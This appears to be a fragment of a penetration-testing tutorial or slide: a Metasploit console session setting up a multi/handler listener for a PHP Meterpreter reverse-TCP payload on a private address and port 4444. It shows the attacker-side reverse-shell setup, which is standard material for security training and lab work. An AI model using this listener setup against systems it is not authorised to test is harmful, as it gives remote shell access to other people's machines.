 msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be
specified)
LPORT  4444             yes       The listen port